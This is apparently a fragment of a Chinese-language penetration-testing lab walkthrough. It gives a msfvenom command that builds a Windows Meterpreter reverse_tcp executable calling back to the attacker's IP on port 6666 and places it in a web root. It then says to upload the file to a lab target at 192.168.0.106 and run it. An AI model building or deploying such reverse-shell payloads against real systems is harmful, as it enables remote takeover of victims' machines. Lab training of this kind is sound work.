 msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的IP LPORT=6666 -f exe > /var/www/html/6666.exe把生成的666.exe上传到边缘靶机中即192.168.0.106机器中,然后点击运行